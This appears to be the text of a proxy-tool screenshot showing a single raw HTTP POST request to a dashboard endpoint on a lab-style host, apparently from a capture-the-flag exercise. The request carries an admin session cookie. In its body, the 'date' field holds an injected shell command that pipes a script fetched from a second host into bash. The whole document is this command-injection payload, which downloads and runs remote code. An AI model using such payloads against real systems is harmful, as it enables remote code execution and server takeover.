 Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl 10.10.14.68/index.html | bash